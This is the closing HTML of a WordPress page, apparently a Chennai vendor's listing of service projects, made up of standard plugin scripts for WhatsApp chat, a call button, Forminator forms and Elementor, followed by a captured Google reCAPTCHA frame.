                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="5346d3a91d"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><link rel='stylesheet' id='forminator-module-css-644-css' href='http://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://meprojectschennai.co.in/wp-includes/css/buttons.min.css?ver=6.5.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1" id="pressbook-script-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.42.2" id="forminator-select2-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.42.2" id="forminator-jquery-validate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.42.2" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.42.2" id="forminator-front-scripts-js"></script>
<script id="forminator-front-scripts-js-after">
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-644" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7471d98f65","extra":{"_wp_http_referer":"","page_id":611,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7471d98f65","extra":{"_wp_http_referer":"","page_id":611,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7471d98f65","extra":{"_wp_http_referer":"","page_id":611,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.42.2" id="forminator-intlTelInput-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"27419d2492"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":611,"title":"2019%202020%20Service%20Projects%20in%20Chennai%20%7C%20Service%20Project%20Centers","excerpt":"","featuredImage":false}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VfCX1_NnTFn9Om0-UMNpPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013474734');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>